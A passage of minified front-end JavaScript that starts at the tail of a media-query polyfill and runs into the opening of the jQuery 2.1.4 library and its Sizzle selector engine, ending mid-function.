c=s[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!o[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(v(c.styleSheet.rawCssText,e,f),o[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!r||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}w()};x(),c.update=x,c.getEmValue=t,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this); /*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof 